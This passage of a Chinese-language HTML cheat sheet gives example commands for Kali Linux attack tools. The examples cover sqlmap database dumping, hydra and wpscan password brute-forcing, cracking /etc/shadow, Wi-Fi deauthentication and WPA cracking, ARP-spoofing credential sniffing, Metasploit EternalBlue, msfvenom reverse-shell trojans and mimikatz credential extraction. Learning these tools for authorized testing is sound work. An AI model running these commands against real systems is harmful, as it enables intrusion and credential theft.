$ <span class="c0">sqlmap</span> <span class="c1">-u</span> "http://target.com/page?id=1" <span class="c1">-D</span> dbname <span class="c1">--tables</span>

<span class="cp"># 获取数据</span>
$ <span class="c0">sqlmap</span> <span class="c1">-u</span> "http://target.com/page?id=1" <span class="c1">-D</span> dbname <span class="c1">-T</span> users <span class="c1">--dump</span>
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>sqlmap 太强了 —— 一条命令能从注入到拿下数据库。<strong>--batch</strong> 自动回答所有询问。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="openvas">
        <div class="cmd-row">
          <span class="cmd-name">openvas</span>
          <span class="cmd-tag tag-vuln">综合</span>
        </div>
        <div class="cmd-desc">开源漏洞评估系统（Nessus 开源替代）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="cm"># Kali 2024+ 启动方式</span>
$ <span class="c0">sudo gvm-setup</span>              <span class="cm"># 初始化（首次）</span>
$ <span class="c0">sudo gvm-start</span>             <span class="cm"># 启动</span>
$ <span class="c0">sudo gvm-check-setup</span>       <span class="cm"># 检查状态</span></div>
          <div class="detail-label">💡 使用</div>
          <div class="code-block">
<span class="cp"># 启动后浏览器访问</span>
https://127.0.0.1:9392
<span class="cm"># 默认用户: admin  默认密码: 初始生成</span></div>
          <div class="tip-box"><span class="ti">💡</span><span>GVM（原 OpenVAS）是全平台漏洞扫描，含 10 万+ NVT 规则。首次安装需要下载很久。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="searchsploit">
        <div class="cmd-row">
          <span class="cmd-name">searchsploit</span>
          <span class="cmd-tag tag-vuln">查找</span>
        </div>
        <div class="cmd-desc">搜索 Exploit-DB 中的漏洞利用代码</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">searchsploit</span> [关键词]</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cp"># 搜索 Apache 相关漏洞</span>
$ <span class="c0">searchsploit</span> apache

<span class="cp"># 精确搜索（加版本号）</span>
$ <span class="c0">searchsploit</span> "Apache 2.4.49"

<span class="cp"># 复制 exploit 到当前目录</span>
$ <span class="c0">searchsploit</span> <span class="c1">-m</span> 12345.py

<span class="cp"># 查看 exploit 详细信息</span>
$ <span class="c0">searchsploit</span> <span class="c1">-x</span> 12345
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>Kali 离线缓存了 Exploit-DB 的全部内容！<strong>searchsploit -u</strong> 更新本地库。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="nmap_vuln">
        <div class="cmd-row">
          <span class="cmd-name">nmap --script vuln</span>
          <span class="cmd-tag tag-vuln">扫描</span>
        </div>
        <div class="cmd-desc">Nmap NSE 漏洞扫描脚本 —— 一键检测常见漏洞</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">nmap --script vuln</span> 目标</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cp"># 跑全部漏洞脚本</span>
$ <span class="c0">nmap --script vuln</span> <span class="c1">-sV</span> target.com

<span class="cp"># 只跑特定漏洞</span>
$ <span class="c0">nmap --script http-vuln*</span> target.com
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>不用装额外工具 —— nmap 自带 NSE 脚本就能扫很多常见漏洞！<br><strong>ls /usr/share/nmap/scripts/</strong> 查看所有脚本。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="wapiti">
        <div class="cmd-row">
          <span class="cmd-name">wapiti</span>
          <span class="cmd-tag tag-vuln">Web</span>
        </div>
        <div class="cmd-desc">Web 应用漏洞扫描器（SQLi, XSS, 文件包含等）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">wapiti</span> <span class="c1">-u</span> URL [选项]</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
$ <span class="c0">wapiti</span> <span class="c1">-u</span> http://target.com <span class="c1">--scope</span> folder <span class="c1">-o</span> report.html
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>wapiti 生成 HTML 报告，比 nikto 更详细。支持登录会话！</span></div>
        </div>
      </article>
    </div>
  </section>

  <!-- ===================== Web 攻击 ===================== -->
  <section class="category-section" data-cat="web">
    <div class="cat-header">
      <span style="font-size:22px">🎯</span>
      <h2 style="color:var(--accent)">Web 攻击</h2>
      <span class="badge">7 条</span>
    </div>
    <div class="cmd-grid">

      <article class="cmd-card" data-command="gobuster">
        <div class="cmd-row">
          <span class="cmd-name">gobuster</span>
          <span class="cmd-tag tag-web">目录</span>
        </div>
        <div class="cmd-desc">目录/文件/DNS 暴力破解（Go 编写，速度快）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">gobuster dir</span> <span class="c1">-u</span> URL <span class="c1">-w</span> 字典</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cp"># 目录爆破</span>
$ <span class="c0">gobuster dir</span> <span class="c1">-u</span> http://target.com <span class="c1">-w</span> /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

<span class="cp"># 加扩展名（找 .php .asp 等）</span>
$ <span class="c0">gobuster dir</span> <span class="c1">-u</span> http://target.com <span class="c1">-w</span> dict.txt <span class="c1">-x</span> php,html,txt

<span class="cp"># DNS 子域名爆破</span>
$ <span class="c0">gobuster dns</span> <span class="c1">-d</span> example.com <span class="c1">-w</span> subdomains.txt
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>Kali 字典位置：<strong>/usr/share/wordlists/</strong>。<br>dirb 是同类工具，但 gobuster 更快（Go 多线程）。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="burpsuite">
        <div class="cmd-row">
          <span class="cmd-name">burpsuite</span>
          <span class="cmd-tag tag-web">代理</span>
        </div>
        <div class="cmd-desc">Web 渗透测试集成平台（抓包、重放、爆破、扫描）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 启动</div>
          <div class="code-block">
<span class="cp"># Kali 启动</span>
$ <span class="c0">burpsuite</span>
<span class="cm"># 社区版免费，专业版收费</span>
          </div>
          <div class="detail-label">🔧 常用模块</div>
          <div class="code-block">
<span class="c2">Proxy</span>    拦截/修改 HTTP/HTTPS 请求
<span class="c2">Repeater</span> 手动重放修改请求
<span class="c2">Intruder</span> 自动化参数爆破（密码、IDOR）
<span class="c2">Decoder</span>  URL/Base64/Hex 编解码
<span class="c2">Scanner</span>  自动漏洞扫描（Pro 版）
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>Kali 预装了社区版。配合 FoxyProxy 浏览器插件使用最方便。<br>设置代理为 127.0.0.1:8080，装 CA 证书后就可以拦截 HTTPS。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="dirb">
        <div class="cmd-row">
          <span class="cmd-name">dirb</span>
          <span class="cmd-tag tag-web">目录</span>
        </div>
        <div class="cmd-desc">基于字典的 Web 目录扫描</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">dirb</span> URL [字典] [选项]</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cp"># 默认字典扫描</span>
$ <span class="c0">dirb</span> http://target.com

<span class="cp"># 自定义字典 + 扩展名</span>
$ <span class="c0">dirb</span> http://target.com /usr/share/wordlists/dirb/common.txt <span class="c1">-X</span> .php,.asp,.txt
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="wpscan">
        <div class="cmd-row">
          <span class="cmd-name">wpscan</span>
          <span class="cmd-tag tag-web">WordPress</span>
        </div>
        <div class="cmd-desc">WordPress 安全扫描器（用户枚举、插件漏洞、弱密码）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">wpscan</span> <span class="c1">--url</span> URL [选项]</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cp"># 基础扫描</span>
$ <span class="c0">wpscan</span> <span class="c1">--url</span> http://target.com

<span class="cp"># 枚举用户</span>
$ <span class="c0">wpscan</span> <span class="c1">--url</span> http://target.com <span class="c1">--enumerate</span> u

<span class="cp"># 爆破密码</span>
$ <span class="c0">wpscan</span> <span class="c1">--url</span> http://target.com <span class="c1">--passwords</span> /usr/share/wordlists/rockyou.txt
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>WP 站点必备！能查主题/插件版本漏洞。枚举用户后社工 + 爆破。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="ffuf">
        <div class="cmd-row">
          <span class="cmd-name">ffuf</span>
          <span class="cmd-tag tag-web">模糊</span>
        </div>
        <div class="cmd-desc">快速 Web 模糊测试工具（目录、参数、子域名）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">ffuf</span> <span class="c1">-u</span> URL <span class="c1">-w</span> 字典</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cp"># 目录爆破（FUZZ 是占位符）</span>
$ <span class="c0">ffuf</span> <span class="c1">-u</span> http://target.com/FUZZ <span class="c1">-w</span> dict.txt

<span class="cp"># 参数模糊测试</span>
$ <span class="c0">ffuf</span> <span class="c1">-u</span> "http://target.com/?FUZZ=1" <span class="c1">-w</span> params.txt

<span class="cp"># 子域名爆破</span>
$ <span class="c0">ffuf</span> <span class="c1">-u</span> "https://FUZZ.example.com" <span class="c1">-w</span> subdomains.txt
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>ffuf 比 gobuster 更灵活（可模糊任何位置），速度也更快！<br>用 <strong>-fc 404</strong> 过滤掉返回 404 的结果。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="commix">
        <div class="cmd-row">
          <span class="cmd-name">commix</span>
          <span class="cmd-tag tag-web">命令</span>
        </div>
        <div class="cmd-desc">自动化命令注入漏洞检测与利用</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">commix</span> <span class="c1">-u</span> URL [选项]</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
$ <span class="c0">commix</span> <span class="c1">-u</span> "http://target.com/page.php?ip=127.0.0.1"
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="xsser">
        <div class="cmd-row">
          <span class="cmd-name">xsser</span>
          <span class="cmd-tag tag-web">XSS</span>
        </div>
        <div class="cmd-desc">跨站脚本攻击（XSS）自动化检测与利用</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">xsser</span> <span class="c1">-u</span> URL [选项]</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cp">#  GET 参数检测</span>
$ <span class="c0">xsser</span> <span class="c1">-u</span> "http://target.com/page.php?q=test"
          </div>
        </div>
      </article>
    </div>
  </section>

  <!-- ===================== 密码攻击 ===================== -->
  <section class="category-section" data-cat="pass">
    <div class="cat-header">
      <span style="font-size:22px">🔑</span>
      <h2 style="color:var(--accent5)">密码攻击</h2>
      <span class="badge">5 条</span>
    </div>
    <div class="cmd-grid">

      <article class="cmd-card" data-command="hydra">
        <div class="cmd-row">
          <span class="cmd-name">hydra</span>
          <span class="cmd-tag tag-pass">爆破</span>
        </div>
        <div class="cmd-desc">在线密码爆破之王 —— 支持 SSH/FTP/HTTP/MySQL 等 50+ 协议</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">hydra</span> <span class="c1">-l</span> 用户 <span class="c1">-P</span> 字典 目标 协议</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cp"># SSH 爆破</span>
$ <span class="c0">hydra</span> <span class="c1">-l</span> root <span class="c1">-P</span> /usr/share/wordlists/rockyou.txt 192.168.1.100 ssh

<span class="cp"># 用户列表 + 密码列表</span>
$ <span class="c0">hydra</span> <span class="c1">-L</span> users.txt <span class="c1">-P</span> pass.txt ftp://192.168.1.100

<span class="cp"># HTTP POST 表单爆破</span>
$ <span class="c0">hydra</span> <span class="c1">-l</span> admin <span class="c1">-P</span> pass.txt target.com http-post-form "/login:user=^USER^&pass=^PASS^:F=incorrect"

<span class="cp"># 指定线程数</span>
$ <span class="c0">hydra</span> <span class="c1">-l</span> root <span class="c1">-P</span> pass.txt <span class="c1">-t</span> 4 192.168.1.100 ssh
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>Kali 自带字典 <strong>/usr/share/wordlists/rockyou.txt.gz</strong>，先解压：<br><strong>sudo gunzip /usr/share/wordlists/rockyou.txt.gz</strong></span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="john">
        <div class="cmd-row">
          <span class="cmd-name">john</span>
          <span class="cmd-tag tag-pass">离线</span>
        </div>
        <div class="cmd-desc">John the Ripper —— 离线密码破解（哈希破解）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">john</span> [选项] 哈希文件</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cp"># 破解 shadow 文件</span>
$ <span class="c0">sudo unshadow</span> /etc/passwd /etc/shadow &gt; hashes.txt
$ <span class="c0">john</span> hashes.txt

<span class="cp"># 指定字典</span>
$ <span class="c0">john</span> <span class="c1">--wordlist=</span>/usr/share/wordlists/rockyou.txt hashes.txt

<span class="cp"># 显示已破解的密码</span>
$ <span class="c0">john</span> <span class="c1">--show</span> hashes.txt
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>取到 /etc/shadow 后第一件事：<strong>unshadow</strong> 然后 <strong>john</strong>！<br>GPU 加速版 <strong>hashcat</strong> 更快，但 john 更方便。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="hashcat">
        <div class="cmd-row">
          <span class="cmd-name">hashcat</span>
          <span class="cmd-tag tag-pass">GPU</span>
        </div>
        <div class="cmd-desc">世界上最快的密码恢复工具（GPU 加速）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">hashcat</span> <span class="c1">-m</span> 模式 <span class="c1">-a</span> 攻击方式 哈希 字典</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cp"># 破解 MD5（-m 0）字典攻击（-a 0）</span>
$ <span class="c0">hashcat</span> <span class="c1">-m</span> 0 <span class="c1">-a</span> 0 hash.txt /usr/share/wordlists/rockyou.txt

<span class="cp"># 常用模式</span>
<span class="c2">-m 0</span>    MD5
<span class="c2">-m 1000</span> NTLM（Windows）
<span class="c2">-m 3200</span> bcrypt（慢）
<span class="c2">-m 1800</span> sha512crypt（Linux shadow）
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>hashcat 需要 GPU（Kali VM 默认没有），但 CPU 也能跑只是慢。<br><strong>hashcat --example-hashes</strong> 查看所有模式的哈希样例。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="crunch">
        <div class="cmd-row">
          <span class="cmd-name">crunch</span>
          <span class="cmd-tag tag-pass">字典</span>
        </div>
        <div class="cmd-desc">生成自定义密码字典</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">crunch</span> 最小长度 最大长度 [字符集] [选项]</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cp"># 生成长度 6-8 的数字密码</span>
$ <span class="c0">crunch</span> 6 8 0123456789 <span class="c1">-o</span> num.txt

<span class="cp"># 生成 admin 开头的密码</span>
$ <span class="c0">crunch</span> 8 10 <span class="c1">-t</span> admin%%%
          </div>
          <div class="tip-box"><span class="ti">⚠️</span><span>文件会非常大！6 位数字 100 万条 ≈ 8MB，8 位字母数字 ≈ 200TB+！</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="cewl">
        <div class="cmd-row">
          <span class="cmd-name">cewl</span>
          <span class="cmd-tag tag-pass">爬取</span>
        </div>
        <div class="cmd-desc">从网站爬取关键词生成自定义字典</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">cewl</span> <span class="c1">-w</span> 输出 URL</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cp"># 爬取目标网站生成密码字典</span>
$ <span class="c0">cewl</span> <span class="c1">-w</span> target_words.txt https://target.com

<span class="cp"># 指定爬取深度</span>
$ <span class="c0">cewl</span> <span class="c1">-d</span> 3 <span class="c1">-m</span> 6 <span class="c1">-w</span> dict.txt https://target.com
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>社工必备！从目标公司网站爬取的词（人名、产品名）命中率极高。</span></div>
        </div>
      </article>
    </div>
  </section>

  <!-- ===================== 无线网络 ===================== -->
  <section class="category-section" data-cat="wifi">
    <div class="cat-header">
      <span style="font-size:22px">📡</span>
      <h2 style="color:var(--accent4)">无线网络</h2>
      <span class="badge">4 条</span>
    </div>
    <div class="cmd-grid">

      <article class="cmd-card" data-command="aircrack-ng">
        <div class="cmd-row">
          <span class="cmd-name">aircrack-ng</span>
          <span class="cmd-tag tag-wifi">Wi-Fi</span>
        </div>
        <div class="cmd-desc">Wi-Fi 安全审计工具套装（抓包、破解 WPA/WPA2）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 流程</div>
          <div class="code-block">
<span class="cp"># 1. 开启监听模式</span>
$ <span class="c0">sudo airmon-ng start wlan0</span>

<span class="cp"># 2. 扫描附近网络</span>
$ <span class="c0">sudo airodump-ng wlan0mon</span>

<span class="cp"># 3. 锁定目标抓包</span>
$ <span class="c0">sudo airodump-ng -c 6 --bssid XX:XX:XX:XX:XX:XX -w capture wlan0mon</span>

<span class="cp"># 4. 解认证攻击（抓握手包）</span>
$ <span class="c0">sudo aireplay-ng -0 5 -a XX:XX:XX:XX:XX:XX wlan0mon</span>

<span class="cp"># 5. 破解</span>
$ <span class="c0">aircrack-ng -w</span> /usr/share/wordlists/rockyou.txt capture-01.cap
          </div>
          <div class="tip-box"><span class="ti">⚠️</span><span>Wi-Fi 审计需要支持监听模式的外置网卡（如 Alfa AWUS036ACH）。<br>虚拟机里通常无效，必须物理机 + 外置网卡。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="reaver">
        <div class="cmd-row">
          <span class="cmd-name">reaver</span>
          <span class="cmd-tag tag-wifi">WPS</span>
        </div>
        <div class="cmd-desc">WPS PIN 码暴力破解（WPA/WPA2 弱 PIN）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">sudo reaver</span> <span class="c1">-i</span> 接口 <span class="c1">-b</span> BSSID <span class="c1">-vv</span></div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
$ <span class="c0">sudo reaver -i wlan0mon -b</span> XX:XX:XX:XX:XX:XX <span class="c1">-vv</span>
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>现代路由器大多已禁用 WPS 或加了锁频保护。<br>不成功是常态 —— 不是所有路由器都脆弱。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="kismet">
        <div class="cmd-row">
          <span class="cmd-name">kismet</span>
          <span class="cmd-tag tag-wifi">探测</span>
        </div>
        <div class="cmd-desc">无线网络探测、抓包、入侵检测系统</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 启动</div>
          <div class="code-block">
$ <span class="c0">sudo kismet</span>
<span class="cm"># 启动后浏览器访问 http://127.0.0.1:2501</span>
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>kismet 可以被动收集所有附近的 Wi-Fi 信号、蓝牙设备，还能检测到隐藏 SSID！</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="wifite">
        <div class="cmd-row">
          <span class="cmd-name">wifite</span>
          <span class="cmd-tag tag-wifi">一键</span>
        </div>
        <div class="cmd-desc">自动化 Wi-Fi 审计脚本（封装 aircrack-ng）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 使用</div>
          <div class="code-block">
<span class="cp"># 一键扫描 + 自动选择目标 + 抓握手包 + 破解</span>
$ <span class="c0">sudo wifite</span>

<span class="cp"># 只破解 WPA 网络</span>
$ <span class="c0">sudo wifite --wpa</span>

<span class="cp"># 指定字典</span>
$ <span class="c0">sudo wifite --dict</span> /usr/share/wordlists/rockyou.txt
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>懒人神器！一条命令全程自动化，适合 Wi-Fi 安全自检。</span></div>
        </div>
      </article>
    </div>
  </section>

  <!-- ===================== 嗅探/欺骗 ===================== -->
  <section class="category-section" data-cat="snif">
    <div class="cat-header">
      <span style="font-size:22px">👃</span>
      <h2 style="color:var(--accent2)">嗅探 / 欺骗</h2>
      <span class="badge">5 条</span>
    </div>
    <div class="cmd-grid">

      <article class="cmd-card" data-command="wireshark">
        <div class="cmd-row">
          <span class="cmd-name">wireshark</span>
          <span class="cmd-tag tag-snif">抓包</span>
        </div>
        <div class="cmd-desc">图形化网络协议分析器（抓包神器）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 使用</div>
          <div class="code-block">
<span class="cp"># 启动（需要有 root 或 wireshark 组权限）</span>
$ <span class="c0">sudo wireshark</span>

<span class="cm"># 常用过滤表达式</span>
<span class="c2">http</span>             只看 HTTP 请求
<span class="c2">ip.addr == 1.2.3.4</span>  过滤 IP
<span class="c2">tcp.port == 80</span>    过滤端口
<span class="c2">http.request</span>     只显示 HTTP 请求
<span class="c2">frame contains "admin"</span>  搜索包内容
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>Kali 里预装。<strong>tshark</strong> 是 Wireshark 的命令行版，适合脚本自动化。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="tcpdump">
        <div class="cmd-row">
          <span class="cmd-name">tcpdump</span>
          <span class="cmd-tag tag-snif">CLI</span>
        </div>
        <div class="cmd-desc">命令行网络抓包分析工具</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">sudo tcpdump</span> [选项] [表达式]</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cp"># 监听所有流量</span>
$ <span class="c0">sudo tcpdump</span> <span class="c1">-i</span> eth0

<span class="cp"># 只看 HTTP 流量</span>
$ <span class="c0">sudo tcpdump</span> <span class="c1">-i</span> eth0 port 80

<span class="cp"># 保存到 pcap 文件</span>
$ <span class="c0">sudo tcpdump</span> <span class="c1">-i</span> eth0 <span class="c1">-w</span> capture.pcap

<span class="cp"># 读取 pcap 文件</span>
$ <span class="c0">sudo tcpdump</span> <span class="c1">-r</span> capture.pcap
          </div>
          <div class="tip-box"><span class="ti">💡</span><span><strong>tcpdump port 80 -X</strong> 以十六进制+ASCII 显示包内容，能看到明文 HTTP！</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="bettercap">
        <div class="cmd-row">
          <span class="cmd-name">bettercap</span>
          <span class="cmd-tag tag-snif">MITM</span>
        </div>
        <div class="cmd-desc">功能强大的中间人攻击框架（MITM、DNS 欺骗、嗅探）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 使用</div>
          <div class="code-block">
<span class="cp"># 交互式启动</span>
$ <span class="c0">sudo bettercap</span>

<span class="cp"># 网络嗅探模式</span>
net.probe on
net.sniff on

<span class="cp"># ARP 欺骗局域网所有主机</span>
arp.spoof on

<span class="cp"># 非交互式：HTTP 凭证嗅探</span>
$ <span class="c0">sudo bettercap -eval</span> "set arp.spoof.targets 192.168.1.100; arp.spoof on; net.sniff on"
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>bettercap 是 kali 里的新 MITM 神器，比 ettercap 更现代、功能更全！<br>支持 HTTP/HTTPS/DNS 劫持、凭据捕获、实时模块加载。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="ettercap">
        <div class="cmd-row">
          <span class="cmd-name">ettercap</span>
          <span class="cmd-tag tag-snif">MITM</span>
        </div>
        <div class="cmd-desc">经典的 ARP 欺骗 + 中间人攻击工具</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block">
<span class="cp"># 图形界面</span>
$ <span class="c0">sudo ettercap -G</span>

<span class="cp"># 命令行 ARP 欺骗</span>
$ <span class="c0">sudo ettercap -T -M arp:remote /192.168.1.1// /192.168.1.100//
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>ettercap 是经典老牌工具，bettercap 是它的现代替代品。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="responder">
        <div class="cmd-row">
          <span class="cmd-name">responder</span>
          <span class="cmd-tag tag-snif">LLMNR</span>
        </div>
        <div class="cmd-desc">LLMNR/NBT-NS/mDNS 欺骗 —— 捕获 Windows 网络凭据</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">sudo responder</span> <span class="c1">-I</span> 接口 [选项]</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cp"># 监听 eth0，捕获所有哈希</span>
$ <span class="c0">sudo responder -I eth0 -wdv</span>

<span class="cp"># -w：启动 WPAD 代理    -d：DHCP    -v：详细输出</span>
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>Windows 内网渗透神器！等待用户输入凭据，responder 就能抓到 NetNTLM 哈希。</span></div>
        </div>
      </article>
    </div>
  </section>

  <!-- ===================== 后渗透 ===================== -->
  <section class="category-section" data-cat="post">
    <div class="cat-header">
      <span style="font-size:22px">💉</span>
      <h2 style="color:var(--accent)">后渗透</h2>
      <span class="badge">5 条</span>
    </div>
    <div class="cmd-grid">

      <article class="cmd-card" data-command="metasploit">
        <div class="cmd-row">
          <span class="cmd-name">msfconsole</span>
          <span class="cmd-tag tag-post">利用</span>
        </div>
        <div class="cmd-desc">Metasploit 框架 —— 漏洞利用、后渗透、Payload 生成</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 使用</div>
          <div class="code-block">
<span class="cp"># 启动</span>
$ <span class="c0">msfconsole</span>

<span class="cm">msf6&gt; </span><span class="c2">search eternalblue</span>               <span class="cm"># 搜索漏洞</span>
<span class="cm">msf6&gt; </span><span class="c2">use exploit/windows/smb/ms17_010</span> <span class="cm"># 使用模块</span>
<span class="cm">msf6&gt; </span><span class="c2">show options</span>                     <span class="cm"># 查看配置</span>
<span class="cm">msf6&gt; </span><span class="c2">set RHOSTS 192.168.1.100</span>          <span class="cm"># 设置目标</span>
<span class="cm">msf6&gt; </span><span class="c2">set PAYLOAD windows/x64/meterpreter/reverse_tcp</span>
<span class="cm">msf6&gt; </span><span class="c2">set LHOST 192.168.1.10</span>
<span class="cm">msf6&gt; </span><span class="c2">exploit</span>

<span class="cm">meterpreter&gt; sysinfo        # 查看系统信息</span>
<span class="cm">meterpreter&gt; getuid         # 查看当前权限</span>
<span class="cm">meterpreter&gt; shell          # 进入系统 shell</span>
<span class="cm">meterpreter&gt; screenshot     # 截屏</span>
<span class="cm">meterpreter&gt> download file # 下载文件</span>
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>Metasploit = 渗透界的瑞士军刀。Kali 预装，<strong>msfupdate</strong> 更新模块库。<br><strong>msfvenom</strong> 生成自定义 payload（如 Windows 木马）。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="msfvenom">
        <div class="cmd-row">
          <span class="cmd-name">msfvenom</span>
          <span class="cmd-tag tag-post">Payload</span>
        </div>
        <div class="cmd-desc">生成自定义 Payload（木马 / Shellcode / 免杀）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">msfvenom</span> <span class="c1">-p</span> payload <span class="c1">LHOST=</span>IP <span class="c1">LPORT=</span>端口 <span class="c1">-f</span> 格式 <span class="c1">-o</span> 输出</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cp"># Windows 反向连接木马</span>
$ <span class="c0">msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.0.5 LPORT=4444 -f exe -o shell.exe

<span class="cp"># Linux ELF</span>
$ <span class="c0">msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.0.0.5 LPORT=4444 -f elf -o shell.elf

<span class="cp"># Python shellcode</span>
$ <span class="c0">msfvenom -p linux/x64/shell_bind_tcp LPORT=4444 -f python

<span class="cp"># 列出所有 payloads</span>
$ <span class="c0">msfvenom -l payloads</span>
          </div>
        </div>
      </article>

      <article class="cmd-card" data-command="powershell_empire">
        <div class="cmd-row">
          <span class="cmd-name">powershell-empire</span>
          <span class="cmd-tag tag-post">Powershell</span>
        </div>
        <div class="cmd-desc">基于 PowerShell 的后渗透框架</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 启动</div>
          <div class="code-block">
<span class="cp"># 启动服务端</span>
$ <span class="c0">sudo powershell-empire server</span>

<span class="cp"># 新终端启动客户端</span>
$ <span class="c0">sudo powershell-empire client</span>
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>纯 PowerShell 实现，无需落地文件！配合 Cobalt Strike 是红队标配。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="mimikatz">
        <div class="cmd-row">
          <span class="cmd-name">mimikatz</span>
          <span class="cmd-tag tag-post">凭据</span>
        </div>
        <div class="cmd-desc">Windows 凭据提取（抓明文密码 / 哈希 / Kerberos 票据）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 使用</div>
          <div class="code-block">
<span class="cm"># 在 Windows 目标上运行（通过 meterpreter 上传或直接执行）</span>

mimikatz # <span class="c2">privilege::debug</span>    <span class="cm"># 获取调试权限</span>
mimikatz # <span class="c2">sekurlsa::logonpasswords</span>  <span class="cm"># 抓登录密码</span>
mimikatz # <span class="c2">lsadump::sam</span>             <span class="cm"># 抓 SAM 哈希</span>
mimikatz # <span class="c2">kerberos::list</span>           <span class="cm"># 列出 Kerberos 票据</span>
          </div>
